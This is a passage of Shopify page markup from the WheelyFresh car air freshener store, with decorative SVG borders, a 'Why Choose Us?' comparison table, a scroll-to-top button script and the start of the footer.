1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529652703614__borders_bwrzjJ-bottom-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>



</div><div id="shopify-section-template--26529652703614__comparison_table_9YADnf" class="shopify-section">





<style data-shopify>
  #shopify-section-template--26529652703614__comparison_table_9YADnf .section__comparison_table {
    padding: 5px 0;
  }

  .section-container-template--26529652703614__comparison_table_9YADnf {
    padding-top: 36px;
    padding-bottom: 24px;
  }
  
  @media screen and (max-width: 768px) {
    .section-container-template--26529652703614__comparison_table_9YADnf {
      padding-top: 27px;
      padding-bottom: 18px;
    }
  }

  #heading-template--26529652703614__comparison_table_9YADnf{
    font-size: 35px!important;
    line-height: 43px!important;
    color: #000000;
    --color-highlighted-color: #000000;
    margin-top: 0;
  }

  #heading-template--26529652703614__comparison_table_9YADnf strong {}

  @media (max-width: 768px){
    #heading-template--26529652703614__comparison_table_9YADnf{
      font-size: 25px!important;
      line-height: 33px!important;
    }
  }

  #section-body-text-template--26529652703614__comparison_table_9YADnf,
  #section-body-text-template--26529652703614__comparison_table_9YADnf p {
    font-size: 16px !important;
    line-height: 24px !important;
    color: #757575;
    --color-highlighted-color: #757575;
    margin-bottom: 0;
  }

  #section-body-text-template--26529652703614__comparison_table_9YADnf strong {
    color: #757575;
  }

  @media (max-width: 768px) {
    #section-body-text-template--26529652703614__comparison_table_9YADnf p,
    #section-body-text-template--26529652703614__comparison_table_9YADnf {
      font-size: 16px !important;
    }
  }

  .section-container-template--26529652703614__comparison_table_9YADnf {
    display: flex;
    align-items: stretch;
    
      flex-direction: row;
    
  }

  @media screen and (max-width: 750px) {
    .section-container-template--26529652703614__comparison_table_9YADnf {
      
        flex-direction: column;
        
    }
    .section-container-template--26529652703614__comparison_table_9YADnf a.button {
      width: 100%;
    }
  }

  #leftSideContainer-template--26529652703614__comparison_table_9YADnf {
    text-align: center;
  }

  #rightSideContainer-template--26529652703614__comparison_table_9YADnf {
    flex-direction: column;
  }

  @media (min-width: 768px) { 
    #leftSideContainer-template--26529652703614__comparison_table_9YADnf {
      
        padding-right: 40px;
      
    }
  }

  .table-container {
    width: 100%;
  }


  .table-element-scoped-template--26529652703614__comparison_table_9YADnf {
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
    overflow: hidden;
    --table-border: 1px solid #d6d6d6;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf thead th {
    color: #1e1e1e;
    text-align: center;
    font-weight: normal;
    padding: 15px 10px;
    overflow-wrap: break-word;
  }
  
  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody td {
    padding: 1rem;
    text-align: center;
    vertical-align: middle;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr td div {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf thead tr th:nth-of-type(2) {
    border-radius: 10px 10px 0 0;
    border: var(--table-border);
    border-bottom: none;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tfoot tr:first-child td:nth-of-type(2) {
    border-radius: 0 0 10px 10px;
    border: var(--table-border);
    border-top: none;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr td {
    border-right: var(--table-border);
    border-bottom: var(--table-border);
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr:first-child td {
    border-top: var(--table-border);
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr td:first-child {
    border-left: var(--table-border);
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr:first-child td:nth-child(2) {
    border-top: none;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr td:nth-child(2) {
    border-bottom: none;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr:first-child td:first-child {
    border-top-left-radius: 10px;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr:first-child td:last-child {
    border-top-right-radius: 10px;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr:last-child td:first-child {
    border-bottom-left-radius: 10px;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody tr:last-child td:last-child {
    border-bottom-right-radius: 10px;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody td.other-brands-column {
    background-color: #eaeaea;
  }

  .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody td.feature-cell {
    background-color: #eaeaea; 
    font-size: 16px;
    text-align: left;     
    padding-inline: 2rem;
    
  }

  .logo-template--26529652703614__comparison_table_9YADnf {
    width: 100px;
    height: auto;
  }

  .mobile-table-first-heading {
    display: none;
  }

  .mobile-table-first-heading-hidden {
    display: block;
  }

  @media (max-width: 768px) {
    .table-element-scoped-template--26529652703614__comparison_table_9YADnf {
      padding-block: 2rem;
    }
    .logo-template--26529652703614__comparison_table_9YADnf {
      width: 80px;
      height: auto;
    }
    .table-element-scoped-template--26529652703614__comparison_table_9YADnf tbody td.feature-cell {
      font-size: 14px;
    }
    .mobile-table-first-heading {
      display: block;
    }
    .mobile-table-first-heading-hidden {
      display: none;
    }
  }</style>



<div class="section__comparison_table color-accent-1">
  <div class="page-width section-container-template--26529652703614__comparison_table_9YADnf">
    <div id="leftSideContainer-template--26529652703614__comparison_table_9YADnf" class="half color-" style='display:flex; align-items:center;'>
      <div style="width: 100%;">
        
          <h2 id="heading-template--26529652703614__comparison_table_9YADnf" class="title">
            Why Choose Us?
          </h2>
        
    
        
          <div id="section-body-text-template--26529652703614__comparison_table_9YADnf">
            <p>Based in the heart of Yorkshire, we are crazy petrol heads that want to make boring car air fresheners a thing of the past!<br/></p>
          </div>
        
</div>
    </div>
    <div id="rightSideContainer-template--26529652703614__comparison_table_9YADnf" class="half flex-align-center">
      
      <div class="table-container">
        <table class="table-element-scoped-template--26529652703614__comparison_table_9YADnf">
          <thead>
            <tr>
              <th>
                
              </th>
              <th class="color-accent-3"><img 
                    class="logo-template--26529652703614__comparison_table_9YADnf" 
                    src="//wheelyfresh.co.uk/cdn/shop/files/WheelyFresh_horizontal.png?v=1759420725" 
                    alt="WheelyFresh"
                    width="100%"
                    height="auto"
                  ></th>
              <th>Others</th>
            </tr>
          </thead>
          <tbody class="fade-in-child"><tr>
                <td class="feature-cell" style="color: #383838;">
                  Made in the UK
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  1000's of 5* Reviews
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  Long-lasting Fragrance
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  Brilliant Print Quality
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr><tr>
                <td class="feature-cell" style="color: #383838;">
                  Fast Delivery
                </td>
                <td class="color-accent-3">
                  <div>
  <svg fill="#2dcf00" width="30px" height="30px" viewBox="-3.5 0 19 19" xmlns="http://www.w3.org/2000/svg" class="cf-icon-svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M4.63 15.638a1.028 1.028 0 0 1-.79-.37L.36 11.09a1.03 1.03 0 1 1 1.58-1.316l2.535 3.043L9.958 3.32a1.029 1.029 0 0 1 1.783 1.03L5.52 15.122a1.03 1.03 0 0 1-.803.511.89.89 0 0 1-.088.004z"></path></g></svg>

</div>
                </td>
                <td class="other-brands-column">
                  <div>
  <svg fill="#da6262" width="30px" height="30px" viewBox="0 0 32.00 32.00" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#000000" stroke-width="0.00032"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>cancel2</title> <path d="M19.587 16.001l6.096 6.096c0.396 0.396 0.396 1.039 0 1.435l-2.151 2.151c-0.396 0.396-1.038 0.396-1.435 0l-6.097-6.096-6.097 6.096c-0.396 0.396-1.038 0.396-1.434 0l-2.152-2.151c-0.396-0.396-0.396-1.038 0-1.435l6.097-6.096-6.097-6.097c-0.396-0.396-0.396-1.039 0-1.435l2.153-2.151c0.396-0.396 1.038-0.396 1.434 0l6.096 6.097 6.097-6.097c0.396-0.396 1.038-0.396 1.435 0l2.151 2.152c0.396 0.396 0.396 1.038 0 1.435l-6.096 6.096z"></path> </g></svg>

</div>
                </td>
              </tr></tbody>
          <tfoot>
            <tr>
              <td></td>
              <td class="color-accent-3">&nbsp;</td>
              <td></td>
              <td></td>
            </tr>
          </tfoot>
        </table>
      </div>
    </div>
  </div>
</div>

</div><div id="shopify-section-template--26529652703614__borders_64NhhX" class="shopify-section">


<style data-shopify>
.section-template--26529652703614__borders_64NhhX-top-padding {
  height: 10px;
}
.section-template--26529652703614__borders_64NhhX-bottom-padding {
  height: 10px;
}

#section-border-template--26529652703614__borders_64NhhX svg{
  display: block;
}
</style>


<div 
  class="section-template--26529652703614__borders_64NhhX-top-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529652703614__borders_64NhhX" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-3)); transform: 
  
 
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529652703614__borders_64NhhX-bottom-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-3));
    
  
  "
>
  &nbsp
</div>



</div><div id="shopify-section-template--26529652703614__borders_RFA3ND" class="shopify-section">


<style data-shopify>
.section-template--26529652703614__borders_RFA3ND-top-padding {
  height: 0px;
}
.section-template--26529652703614__borders_RFA3ND-bottom-padding {
  height: 0px;
}

#section-border-template--26529652703614__borders_RFA3ND svg{
  display: block;
}
</style>


<div 
  class="section-template--26529652703614__borders_RFA3ND-top-padding"
  style="
  
    
      background-color: rgb(var(--color-base-accent-3));
    
  
  "
>
  &nbsp
</div>
<div id="section-border-template--26529652703614__borders_RFA3ND" class="section-border color-base-accent-1" style="background-color: rgb(var(--color-base-accent-1)); margin: -2px 0;">
  <div>
    
      <svg id="curve" width="100%" height="60" style="color:  rgb(var(--color-base-accent-3)); transform: 
  
    rotateX(180deg)
  
 
  
    rotateY(180deg)
  
; transition: 0.3s"
        viewBox="0 0 1440 290" version="1.1" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: -1;">
        <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,145L34.3,130.5C68.6,116,137,87,206,106.3C274.3,126,343,193,411,188.5C480,184,549,106,617,67.7C685.7,29,754,29,823,53.2C891.4,77,960,126,1029,135.3C1097.1,145,1166,116,1234,96.7C1302.9,77,1371,68,1440,82.2C1508.6,97,1577,135,1646,130.5C1714.3,126,1783,77,1851,91.8C1920,106,1989,184,2057,203C2125.7,222,2194,184,2263,169.2C2331.4,155,2400,164,2469,164.3C2537.1,164,2606,155,2674,149.8C2742.9,145,2811,145,2880,130.5C2948.6,116,3017,87,3086,101.5C3154.3,116,3223,174,3291,207.8C3360,242,3429,251,3497,232C3565.7,213,3634,164,3703,164.3C3771.4,164,3840,213,3909,227.2C3977.1,242,4046,222,4114,188.5C4182.9,155,4251,106,4320,101.5C4388.6,97,4457,135,4526,149.8C4594.3,164,4663,155,4731,125.7C4800,97,4869,48,4903,24.2L4937.1,0L4937.1,290L4902.9,290C4868.6,290,4800,290,4731,290C4662.9,290,4594,290,4526,290C4457.1,290,4389,290,4320,290C4251.4,290,4183,290,4114,290C4045.7,290,3977,290,3909,290C3840,290,3771,290,3703,290C3634.3,290,3566,290,3497,290C3428.6,290,3360,290,3291,290C3222.9,290,3154,290,3086,290C3017.1,290,2949,290,2880,290C2811.4,290,2743,290,2674,290C2605.7,290,2537,290,2469,290C2400,290,2331,290,2263,290C2194.3,290,2126,290,2057,290C1988.6,290,1920,290,1851,290C1782.9,290,1714,290,1646,290C1577.1,290,1509,290,1440,290C1371.4,290,1303,290,1234,290C1165.7,290,1097,290,1029,290C960,290,891,290,823,290C754.3,290,686,290,617,290C548.6,290,480,290,411,290C342.9,290,274,290,206,290C137.1,290,69,290,34,290L0,290Z"></path>
      </svg>
    
  </div>
</div>
<div
  class="section-template--26529652703614__borders_RFA3ND-bottom-padding"
  style="
  
    background-color: rgb(var(--color-base-accent-1));
  
  "
>
  &nbsp
</div>



</div>

    <div id="shopify-section-scroll-to-top-button" class="shopify-section"><style data-shopify>
  .scroll-to-top-button {
    position: fixed !important;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: none;
    cursor: pointer;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 100px;
    z-index: 2;

    
        right: 20px;
      
  }

  @media screen and (max-width: 768px) {
    .scroll-to-top-button {
      bottom: 80px;
    }
  }
</style>


  <button 
    id="scrollToTopBtn" 
    class="scroll-to-top-button color-accent-1"
    aria-label="Scroll to top"
  >
    <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
      <path fill="#000000" d="M8.12 14.71 12 10.83l3.88 3.88c.39.39 1.02.39 1.41 0s.39-1.02 0-1.41L12.7 8.71a.996.996 0 0 0-1.41 0L6.7 13.3c-.39.39-.39 1.02 0 1.41.39.38 1.03.39 1.42 0" />
    </svg>
  </button>


<script>
  (function() {
    const scrollToTopBtn = document.getElementById('scrollToTopBtn');
    if (!scrollToTopBtn) return;

    const toggleScrollButton = () => {
      window.requestAnimationFrame(() => {
        scrollToTopBtn.style.display = window.scrollY > 400 ? 'block' : 'none';
      })
    };

    const scrollToTop = () => {
      window.requestAnimationFrame(() => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
      });
    };

    // Event Listeners
    window.addEventListener('scroll', toggleScrollButton);
    scrollToTopBtn.addEventListener('click', scrollToTop);

    document.addEventListener('DOMContentLoaded', toggleScrollButton)

    // Theme editor support
    if (Shopify.designMode) {
      const sectionId = "scroll-to-top-button";
      
      document.addEventListener('shopify:section:unload', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    
      document.addEventListener('shopify:section:load', (event) => {
        if (event.detail.sectionId === sectionId) {
          toggleScrollButton();
        }
      });
    }
  })();
</script>

</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26190847115646__footer" class="shopify-section shopify-section-group-footer-group section animation-section"><link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991759419164" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-list-social.css?v=127470002027920894861759419164" media="print" onload="this.media='all'" defer>
<link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341759419165" media="print" onload="this.media='all'" defer>

<style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


<style>
  .newsletter-form {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    position: relative;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form {
      align-items: flex-start;
      margin: 0 auto;
      max-width: 36rem;
    }
  }

  .newsletter-form__field-wrapper {
    width: 100%;
  }

  .newsletter-form__field-wrapper .field__input {
    padding-right: 5rem;
  }

  .newsletter-form__field-wrapper .field {
    z-index: 0;
  }

  .newsletter-form__message {
    justify-content: center;
    margin-bottom: 0;
  }

  .newsletter-form__message--success {
    margin-top: 2rem;
  }

  @media screen and (min-width: 750px) {
    .newsletter-form__message {
      justify-content: flex-start;
    }
  }

  .newsletter-form__button {
    width: 4.4rem;
    margin: 0;
    right: var(--inputs-border-width);
    top: 0;
    height: 100%;
    z-index: 2;
  }

  .newsletter-form__button:focus-visible {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:focus {
    box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
      0 0 0 0.4rem rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }

  .newsletter-form__button:not(:focus-visible):not(.focused) {
    box-shadow: inherit;
    background-color: inherit;
  }

  .newsletter-form__button .icon {
    width: 1.5rem;
  }

  .newsletter__solid-btn {
    margin-top: 1rem;
  }


</style><style data-shopify>#shopify-section-sections--26190847115646__footer .section__footer {
    padding: 5px 0;
  }
  .section-sections--26190847115646__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26190847115646__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section__footer color-accent-1">
  <footer class="footer section-sections--26190847115646__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid  fade-in-child"><div
                  class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                  
                ><div class="footer-block__brand-info"><h2 style="color: #1e1e1e; text-align: center;" class="footer-block__heading rte">The UK's #1 Car Air Fresheners</h2>

<ul class="footer__list-social list-unstyled list-social" style="justify-content:center; margin: 2rem 0px 0px;"><li class="list-social__item">
      <a href="#https://www.facebook.com/WheelyFresh" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="#https://www.instagram.com/wheelyfresh" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
